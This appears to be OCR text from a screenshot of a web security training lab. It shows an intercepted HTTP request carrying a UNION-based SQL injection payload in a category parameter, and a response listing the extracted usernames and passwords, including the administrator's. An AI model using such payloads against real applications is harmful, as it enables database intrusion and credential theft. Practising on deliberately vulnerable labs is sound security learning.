 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+username_tiahyp,password_pxnxwo+from+users_xzgekf--+-
HTTP/2
2 Host: 0a39000d03b84cfe80fead7b004200a1.web-security-academy.net
3 Cookie: session=BP1vMfYTdqU9CMUlSTt3GgvpdRcO2BE9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
wiener
</th>
83 <td>
df9awqulcy4kf8f6s5jq
</td>
84 </tr>
85 <tr>
86 <th>
administrator
</th>
87 <td>
mbxe01j7vfka2mpc8705
</td>
88 </tr>
89 <tr>
90 <th>
Couple&apos;s Umbrella
</th>
91 <td>
Inspecto
Request A
Request C
Request B
Request C
Request H
Response